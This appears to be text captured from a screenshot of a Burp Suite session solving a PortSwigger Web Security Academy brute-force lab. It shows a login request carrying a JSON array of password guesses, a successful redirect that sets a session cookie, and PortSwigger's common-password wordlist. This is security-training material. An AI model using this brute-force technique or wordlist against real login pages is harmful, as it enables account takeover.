 Anwendungen Orte Burp Suite Professional 12. Apr 23:22 1
Burp Suite Professional v2021.3.1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Follow redirection Target: https://ac461f351ebfd7e680d09952006100f8.web-security-academy.net
Request
Pretty Raw \n Actions
INSPECTOR
93 "amanda",
94 "summer",
95 "love",
96 "ashley",
97 "nicole",
98 "chelsea",
99 "biteme",
100 "matthew",
101 "access",
102 "yankees",
103 "987654321",
104 "dallas",
105 "austin",
106 "thunder",
107 "taylor",
108 "matrix",
109 "mobilemail",
110 "mom",
111 "monitor",
112 "monitoring",
113 "montana",
114 "moon",
115 "moscow"
116 ]
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=DGUNImBWshrnCRq25lAP4esHVI2sv8Ez; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches
Done 178 bytes | 88 millis
Authentication lab passwords | Web Security Academy - Mozilla Firefox
Broken brute-force prote Authentication lab passw
https://portswigger.net/web-security/authentication/au
BUR
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
PortSwigger
Log out MY ACCOUNT
Web Security Academy >> Authentication vulnerabilities >> Password list
Authentication lab passwords
You can copy and paste the following list to Burp Intruder to help you solve the Authentication labs.
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
123123
baseball
abc123
football
monkey
letmein
shadow
master
666666
qwertyuiop
123321
mustang
Track your progress